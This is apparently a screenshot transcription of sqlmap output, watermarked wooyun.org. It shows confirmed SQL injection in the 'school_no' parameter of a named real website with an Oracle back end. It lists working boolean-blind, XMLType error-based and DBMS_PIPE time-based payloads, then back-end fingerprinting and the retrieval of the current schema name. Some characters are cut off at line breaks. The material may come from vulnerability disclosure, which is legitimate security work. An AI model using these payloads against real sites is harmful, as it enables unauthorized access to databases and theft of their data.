 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: school_no
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: school_no=(SELECT (CASE WHEN (1571=1571) THEN 3641 ELSE 1/(SELECT
 FROM DUAL) END) FROM DUAL)

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: school_no=3641 AND 8372=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
(111)||CHR(108)||CHR(104)||CHR(58)||(SELECT (CASE WHEN (8372=8372) THEN 1 ELSE
 END) FROM DUAL)||CHR(58)||CHR(103)||CHR(117)||CHR(101)||CHR(58)||CHR(62))) FRO
 DUAL)

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: school_no=3641 AND 2595=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(11
)||CHR(122)||CHR(118),5)
---
[20:31:15] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:31:15] [INFO] fetching current database
[20:31:15] [INFO] resumed: CSRC
current schema (equivalent to database on Oracle):    'CSRC'
[20:31:15] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\www.csrcsc.com'

[*] shutting down at 20:31:15
www.wooyun.org